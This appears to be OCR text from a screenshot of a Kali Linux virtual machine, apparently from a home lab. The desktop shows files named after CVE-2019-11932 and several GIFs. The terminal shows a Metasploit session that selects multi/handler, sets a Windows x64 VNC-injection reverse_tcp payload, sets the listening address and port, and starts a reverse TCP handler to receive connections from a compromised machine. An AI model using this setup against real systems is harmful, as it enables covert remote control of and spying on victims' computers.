 KaliLinux [Çalışıyor] - Oracle VM VirtualBox
Dosya Makine Görünüm Giriş Aygıtlar Yardım
qterminal
2
01:31 AM
root@kali: ~
File Actions Edit View Help
Trash
asd2
File System
dog.gif
Home
CVE-2019-11
932
cat.gif
deneme1.gif
asd
deneme2.gif
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/vncinject/reverse_tcp
payload => windows/x64/vncinject/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly true no Runs the viewer in view mode
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.0.109
LHOST => 192.168.0.109
msf6 exploit(multi/handler) > set LPORT 7878
LPORT => 7878
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.109:7878
Right Ctrl
5°C
Partly sunny
Ara
ENG
10:31
9.12.2022
2